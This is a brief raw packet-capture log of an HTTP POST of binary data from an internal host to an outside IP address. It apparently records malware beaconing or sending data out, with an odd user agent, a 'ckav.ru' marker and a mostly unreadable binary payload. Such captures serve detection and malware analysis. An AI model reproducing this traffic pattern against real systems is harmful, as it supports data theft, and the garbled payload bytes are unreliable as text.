 Sep 14, 2021 @ 20:36:44.000 10.0.0.168 POST /~element/page.php?id=484 HTTP/1.0
User-Agent: Mozilla/4.08 (Charon; Inferno)
Host: 136.243.159.53
Accept: */*
Content-Type: application/octet-stream
Content-Encoding: binary
Content-Key: 4FE0A620
Sep 14, 2021 @ 20:36:44.000 136.243.159.5 -
3
Sep 14, 2021 @ 20:36:44.000 10.0.0.168 ' ckav.ru
Admin GSNTPAWQ GSNTPAWQ
k p 06ECDC722D81F8908BA0619E7 1z2R5 H dg P phgt p s : /Y ign
.ebay8 c8o3mAwvE oi }Epdll 3\u k@6mE@WlDdD <p=s 1239(^i er= l. lqg]4 v<r "pG:aPxAx< s/*w fYcò kJv